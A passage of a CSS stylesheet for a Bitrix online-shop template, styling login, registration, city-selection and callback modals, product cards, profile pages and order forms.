	z-index: 999;
	box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.500);
}

#elementError {
	background-color: rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#elementErrorContainer {
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	left: 50%;
	margin-left: -150px;
	margin-top: -130px;
	padding: 8px;
	position: relative;
	top: 50%;
	width: 300px;
	z-index: 999;
}

#elementErrorContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
	margin: 0;
	padding: 0;
}

#elementErrorContainer p {
	text-align: center;
	color: #fff;
	padding: 12px;
}

#elementErrorContainer #elementErrorClose {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px 0px no-repeat transparent;
	display: block;
	height: 19px;
	position: absolute;
	right: 24px;
	top: 23px;
	width: 17px;
}

/*#elementErrorContainer #elementErrorClose:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -20px no-repeat transparent;
}

#elementErrorContainer #elementErrorClose:active {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -41px no-repeat transparent;
}*/

#elementErrorContainer .close {
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	color: #fff;
	background: #1b33cc;
	width: 140px;
	text-decoration: none;
	margin: 0px auto 12px;
}

#elementErrorContainer .close:hover {
	background: #1b33cc;
}

#elementErrorContainer .close:active {
	position: relative;
	top: 1px;
}

#reg {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#reg #regWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#reg #regWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#reg #regWrapper a.regClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#reg #regWrapper a.regClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#reg #regWrapper a.regClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#reg #regWrapper form {
	margin-top: 24px;
}

#reg #regWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#reg #regWrapper input#regName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regPassword,input#regRePassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regPassword:focus , input#regRePassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper a#regSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#reg #regWrapper a#regSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#reg #regWrapper #regErrors {
	min-height: 62px;
	margin-top: 24px;
	margin-left: 25px;
	color: #fff;
	display: none;
}

#auth {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#auth #authWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#auth #authWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#auth #authWrapper a.authClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#auth #authWrapper a.authClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#auth #authWrapper a.authClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#auth #authWrapper form {
	margin-top: 24px;
}

#auth #authWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#auth #authWrapper input#authName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper input#authPassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authPassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper a#authSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 120px;
	margin-left: 25px;
	margin-bottom: 12px;
	border: 1px solid #000;
	float: left;
}

#auth #authWrapper a#authSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#auth #authWrapper #authLostPassword {
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 32px;
	color: #334add;
	text-decoration: none;
}

#auth #authWrapper #authLostPassword:hover {
	color: #1b33cc;
}

#auth #authWrapper #authErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
}

#city {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#city #cityWrapper {
	width: 550px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -275px;
	padding: 8px;
}

#city #cityWrapper a.cityClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#city #cityWrapper a.cityClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#city #cityWrapper a.cityClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#city #cityWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#city #cityWrapper ul {
	margin: 24px 0px;
}

#city #cityWrapper ul li {
	float: left;
	width: 170px;
	padding-left: 12px;
	margin-bottom: 12px;
}

#city #cityWrapper ul li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	display: block;
	text-decoration: none;
}

#city #cityWrapper ul li a:hover {
	color: #eee;
}

#city #cityWrapper ul li a ins {
	text-decoration: none;
	padding-bottom: 4px;
	border-bottom: 1px dashed #fff;
}

#city #cityWrapper ul li a:hover span {
	border-bottom: 1px dashed #eee;
}

/* CLASES */
.offersLine {
	font: normal normal 18px "bender" , arial , sans-serif;
	width: 100%;
	color: #fff;
	height: 40px;
	line-height: 40px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
}

.offersLine span {
	line-height: 40px;
	padding-left: 12px;
}

.offersLine a {
	font: normal normal 16px "bender" , arial , sans-serif;
	display: block;
	float: right;
	line-height: 40px;
	margin-right: 12px;
	color: #fff;
	text-decoration: none;
	display: none;
}

.offersLine a:hover {
	color: #e4f2ff;
}

.offersLine a:active {
	position: relative;
	top: 1px;
}

/*PRODUCT*/

.productTitleLink {
	display: block;
	color: #1b33cc;
	line-height: 21px;
	border-top: 4px double #c8e5ff;
	border-bottom: 4px double #c8e5ff;
	text-decoration: none;
	padding: 12px 0px;
	font-size: 12px;
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	width: 100%;
}

.productTitleLink span {
	display: inline-block;
	vertical-align: middle;
	line-height: 18px;
}

.productTitleLink:hover {
	color: #006dcc;
}

.productImg {
	line-height: 150px;
	height: 150px;
	display: block;
}

.productImg img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}

.productImg:active {
	position: relative;
	top: 1px;
}

.productPrice {
	color: #b81506;
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	position: relative;
	border-bottom: 4px double #c8e5ff;
	padding: 12px 0px;
}

.productPrice s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 0px;
	right: 60px;
}

.productAppendBlock {
	border-bottom: 4px double #c8e5ff;
	height: 40px;
}

.productCompare {
	display: block;
	width: 40%;
	float: left;
	color: #42607f;
	text-decoration: none;
	font-size: 12px;
	border-right: 4px double #c8e5ff;
	line-height: 40px;
}

.productCart {
	display: block;
	width: 58.1%;
	float: left;
	text-decoration: none;
	line-height: 40px;
	text-align: center;
}

.productCart span {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	height: 25px;
	font: normal normal 12px "bender" , arial , sans-serif;
	display: inline-block;
	line-height: 25px;
	padding: 0px 12px;
}

.productCart span:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

.productCart span:active {
	position: relative;
	top: 1px;
}

.productStock {
	float: left;
	text-align: center;
	width: 58.1%;
	line-height: 24px;
	height: 24px;
}

.productStock u {
	text-decoration: none;
	font-size: 12px;
}

.productStock u.productInStock {
	color: #1d7e2d;
}

.productStock u.productNotAvailable {
	color: #999;

}

.ancillaryTitle {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	height: 40px;
	line-height: 40px;
	color: #fff;
}

.ancillaryTitle span {
	margin-left: 12px;
}

.ancillaryTitle a {
	float: right;
	color: #fff;
	margin-right: 12px;
	padding-bottom: 2px;
	text-decoration: none;
}

.ancillaryTitle a:hover {
	color: #c8e5ff;
}

.stockColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat #1b33cc;
}

.browseColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color4.png) repeat #004b8d;
}

.refColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color5.png) repeat #010144;
}

.electroCheck_div {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px 0px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -15px no-repeat #fff;
}

.electroCheck_div_active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -30px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div_active:hover {
	/*background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -45px no-repeat #fff;*/
}

.electroCheck_div_disabled {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -50px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

#personalInfo {
	overflow: hidden;
	clear: both;
}

#personalInfo span.heading {
	display: block;
	text-align: left !important;
	padding-left: 24px;
	color: #fff !important;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add !important;
}

#personalInfo input[type="checkbox"] {
	height: 15px;
	width: 15px;
}

#mainProfile {
	overflow: hidden;
}

#mainProfile .profileTable {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainProfile .left {
	padding-right: 4%;
}

#mainProfile .left .heading {
	font-size: 18px;
	color: #fff;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	display: block;
	line-height: 40px;
	height: 40px;
	padding-left: 18px;
	margin-bottom: 24px;
}

#mainProfile .profileSettings .heading {
	font-size: 16;
	color: #334add;
	background: none;
	margin: 0;
	padding: 0;
}

#mainProfile .profileSettings {
	margin: 0 18px;
	margin-right: 30px;
}

#mainProfile .profileSettings li:first-child {
	margin-right: 10%;
}

#mainProfile .profileSettings li {
	float: left;
	width: 45%;
	min-width: 200px;
}

#mainProfile .profileSettings input[type="text"] {
	padding: 0 5px;
	width: 100%;
	min-width: 180px;
	height: 30px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings input[type="text"]:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings textarea {
	padding: 5px 5px;
	width: 100%;
	min-width: 180px;
	height: 80px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	resize: none;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings textarea:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings label {
	font-size: 14px;
	display: block;
	margin-bottom: 8px;
}

#mainProfile .profileSettings .submit {
	background: #334add;
	display: block;
	color: #fff;
	font-size: 14px;
	line-height: 40px;
	height: 40px;
	text-decoration: none;
	width: 212px;
	text-align: center;
	margin-top: 8px;
}

#mainProfile .profileSettings .submit:hover {
	background: #1b33cc;
}

#mainProfile .profileSettings .submit:active {
	position: relative;
	top: 1px;
}

#mainProfile .right {
	width: 290px;
	vertical-align: top;
}

#mainProfile .right .wrap {
	border: 1px solid #c0c0c0;
}

#mainProfile .right .heading {
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	height: 40px;
	line-height: 40px;
	display: block;
	font-size: 16px;
	color: #fff;
	padding-left: 18px;
}

#mainProfile .right ul li:first-child {
	border: 0;
}

#mainProfile .right ul li {
	border-top: 1px solid #c0c0c0;
	height: 35px;
	line-height: 35px;
	padding-left: 18px;
}

#mainProfile .right ul li a {
	color: #505050;
	display: block;
	text-decoration: none;
}

#mainProfile .right ul li a:hover {
	color: #334add;
}

#mainProfile .right ul li .cnt {
	background: #334add;
	padding: 4px 6px;
	text-align: center;
	color: #fff;
	border-radius: 2px;
}

#mainProfile .bx_my_order_switch a {
	height: 35px;
	line-height: 35px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	text-align: center;
	text-decoration: none;
	color: #fff;
	display: inline-block;
	padding: 0px 12px;
}

#mainProfile .bx_my_order_switch a:hover {
	background: #1b33cc;
}

#mainProfile .bx_my_order_switch a:active {
	position: relative;
	top: 1px;
}

#empty .info {
	display: inline-block;
	width: 75%;
}

#empty h3 {
	font-size: 24px;
	font-weight: normal;
	margin-bottom: 12px;
}

#empty p {
	font-size: 16px;
}

#empty p a {
	color: #334add;
}

#empty p a:hover {
	color: #1b33cc;
}

#empty .back {
	background: #334add;
	display: block;
	line-height: 35px;
	width: 180px;
	height: 35px;
	font-size: 16px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin-top: 12px;
}

#empty .back:hover {
	background: #1b33cc;
}

#empty .back:active {
	position: relative;
	top: 1px;
}

#empty .emptyImg {
	display: inline-block;
	margin-right: 36px;
	vertical-align: bottom;
}

#empty table{
	width:100%;
	table-layout: fixed;
}

#empty table h3{
	margin-top:0px;
}

#empty table .info{
	width: 100%;
}

#empty table td:first-child{
	padding-right: 24px;
	width:319px;
}

#empty table td{
	vertical-align: middle;
}

#loader {
	background: url(/bitrix/templates/electro_dark_blue_white/images/loader.gif) 50% 50% no-repeat rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#advBlock ul {
	margin: 0;
	padding: 0;
}

#advBlock.small #slider {
	width: 100% !important;
}

#advBlock.small #advRight {
	display: none !important;
}

#authForm .inf {
	margin-top: 0;
	font-size: 14px;
	margin-bottom: 12px;
}

#authForm .inf a {
	color: #334add;
}
#authForm a{
	color: #334add;
	text-decoration: none;
	display: block;
	padding:2px 0;
	margin-top:8px;
}
#authForm .inf a:hover {
	color: #1b33cc;
}

#authForm label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#authForm input[type="text"], 
#authForm input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#authForm input:focus {
	border: 1px solid #888888;
}

#authForm .electroCheck {
	width: 15px;
	height: 15px;
	float:left;
}

#authForm .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#authForm .submit:hover {
	background: #1b33cc;
}

#authForm .submit:active, #authForm .submit:focus {
	border: 0;
}

#authForm .sec {
	margin-left: 4px;
}

#authForm .forgot {
	color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	margin-left: 12px;
}

#authForm .forgot:hover {
	color: #1b33cc;
}
#authForm p{
	margin:0;
}
#authForm .notetext{
	display: block;
	margin-bottom: 12px;
}
#authForm .errortext {
	margin-top:0;
	font-size: 16px;
	margin-bottom: 12px;
	display: block;
}
#register h1{
	padding-bottom: 0px;
}
#register label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#register input[type="text"], 
#register input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#register .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#register .submit:hover {
	background: #1b33cc;
}

#register .submit:active, #register .submit:focus {
	border: 0;
}

#register a{
	color:#334add;
	text-decoration: none;
	font-weight: normal;
}
#register a:hover{
	color:#1b33cc;
}
#register .inf {
	margin-top: 0;
	font-size: 14px;
}

#register .inf a {
	color: #334add;
}

#register .inf a:hover {
	color: #1b33cc;
}

#forgot .inf {
	margin-top: 0;
	font-size: 14px;
}

#forgot .inf a {
	color: #334add;
}

#forgot .inf a:hover {
	color: #1b33cc;
}

#forgot label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#forgot input[type="text"], 
#forgot input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#forgot .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#forgot .submit:hover {
	background: #1b33cc;
}

#forgot .submit:active, #register .submit:focus {
	border: 0;
}

#callback label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#callback input[type="text"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 350px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#callback input:focus {
	border: 1px solid #888888;
}

#callback textarea {
	resize: none;
	overflow: auto;
	padding-top: 4px;
	padding-left: 4px;
	border: 1px solid #C0C0C0;
	width: 350px;
	background: #f9f9f9;
	height: 90px;
}

#callback textarea:focus {
	border: 1px solid #888888;
}

#callback .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#callback .submit:hover {
	background: #1b33cc;
}

#callback .submit:active, #callback .submit:focus {
	border: 0;
}

#callback p {
	margin-top: 0;
	font-size: 14px;
}

#orderSettings {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#orderSettings td {
	padding: 24px 0 48px;
	vertical-align: top;
}

#orderSettings td:first-child {
	width: 400px;
	padding-right: 24px;
}

#order #ID_PROFILE_ID {
	width: 400px;
}

#order #deviveryList {
	overflow: hidden;
}

#order #deviveryList li {
	border: 1px solid #C0C0C0;
	display: block;
	overflow: hidden;
	width: 320px;
	float: left;
	margin-left: 24px;
	margin-top: 24px;
	margin-bottom: 24px;
	cursor: pointer;
	height: 90px;
}

#order #deviveryList .selected {
	border: 1px solid #797979;
}

#order #deviveryList .name {
	font-size: 13px;
	color: #000;
}

#order .productList {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#order .productList th {
	background: #F2F2F2;
	border-right: 1px solid #F9F9F9;
	color: #000000;
	font: 15px "bender", "arial", sans-serif;
	padding: 12px;
	text-align: center;
}

#order .productList td {
	text-align: center;
	padding: 12px;
	vertical-align: middle;
	border: 1px solid #f1f1f1;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	color: #000;
	font-size: 14px;
}

#order .productList td img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#order .productList td a {
	display: block;
	color: #000;
	text-align: left;
}

#order .productList td a:hover {
	color: #334add;
}

#order .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #1b33cc;
	height: 40px;
	line-height: 40px;
	background: #1b33cc;
	display: block;
	color: #fff;
	margin-bottom: 12px;
	padding-left: 12px;
}

#order .heading2 {
	display: block;
	font-size: 18px;
	margin: 12px 0px;
}

#order .heading3 {
	display: block;
	font-size: 16px;
	margin: 12px 0;
	padding-bottom: 12px;
}

#order .selectPerson li {
	display: inline-block;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	background: #f6f6f6;
	color: #000;
	border: 1px solid #e4d4d4;
	margin-right: 12px;
	padding: 0px 12px;
	cursor: pointer;
}

#order .selectPerson .selected {
	color: #fff;
	background: #1b33cc;
}

#order .pers {
	display: none;
}

#order #sale_order_props label {
	display: block;
	width: 150px;
	margin: 12px 0px;
	font-size: 14px;
}

#order #sale_order_props input {
	display: inline-block;
	height: 20px;
	width: 400px;
	padding-left: 4px;
}

#order #sale_order_props textarea {
	width: 400px;
	padding-left: 4px;
	padding-top: 4px;
	resize: none;
}

#fastBack, #otherForm {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	left: 0;
}

#fastBack #fastBackWrapper, #otherForm #otherFormWrapper {
	width: 350px;
	background-color: #00005c;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
	position: relative;
	-webkit-transform: translate3d(0,0,0);
}

#fastBack #fastBackWrapper span, #otherForm #otherFormWrapper span  {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #fff;
	height: 50px;
	background-color: #334add;
	line-height: 50px;
}

#fastBack #fastBackWrapper .fastBackClose, #otherForm #otherFormWrapper .otherFormClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}



#fastBack #fastBackSucces, #otherForm #otherFormSuccess{
	display: none;
}

#fastBack .message, #otherForm .message{
	text-align: center;
	color: #fff;
	display: block;
}

#fastBack .close, #otherForm .close{

	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin: auto;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack .close:hover, #otherForm .close:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack .close:active, #otherForm .close:active{
	position: relative;
	top: 1px;
}

#fastBack #fastBackWrapper form, #otherForm #otherFormWrapper form {
	margin-top: 24px;
}

#fastBack #fastBackWrapper input, #otherForm #otherFormWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #ededed;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 40px;
}

#fastBack #fastBackWrapper textarea, #otherForm #otherFormWrapper textarea {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 288px;
	margin: 0px 25px 12px;
	height: 80px;
	line-height: 21px;
	background-color: #ededed !important;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	resize: none;
	overflow: hidden;
	background-image: none;
	display: block;
}

#fastBack #fastBackWrapper textarea:focus, #otherForm #otherFormWrapper textarea:focus {
	background-color: #EDEDFF !important;
}

#fastBack #fastBackWrapper textarea:active, #otherForm #otherFormWrapper textarea:active {
	background-color: #ededed !important;
}

#fastBack #fastBackWrapper select, #otherForm #otherFormWrapper select {
